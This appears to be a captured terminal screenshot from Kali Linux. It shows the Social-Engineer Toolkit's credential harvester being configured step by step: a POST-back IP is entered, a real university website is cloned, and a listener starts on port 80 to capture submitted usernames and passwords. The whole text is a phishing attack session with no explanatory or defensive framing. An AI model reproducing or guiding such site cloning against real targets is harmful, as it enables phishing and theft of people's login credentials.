 root@kali: ~
root@kali: ~ 80x24
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.4
7]:192.168.1.47
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://decsai.ugr.es/
[*] Cloning the website: http://decsai.ugr.es/
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: